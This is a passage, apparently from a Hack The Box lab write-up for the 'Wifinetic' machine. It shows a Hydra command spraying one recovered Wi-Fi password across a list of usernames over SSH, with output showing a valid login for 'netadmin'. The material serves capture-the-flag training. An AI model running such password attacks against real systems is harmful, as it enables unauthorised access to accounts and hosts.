 ┌──(kali㉿kali)-[~/Documents/htb/Wifinetic]
└─$ hydra -p 'VeRyUniUqWiFIPasswrd1!' -L usernames 10.10.11.247 ssh
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal
purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-09-16 09:50:59
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 10 tasks per 1 server, overall 10 tasks, 10 login tries (l:10/p:1), ~1 try per task
[DATA] attacking ssh://10.10.11.247:22/
[22][ssh] host: 10.10.11.247   login: netadmin   password: VeRyUniUqWiFIPasswrd1!
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-09-16 09:51:05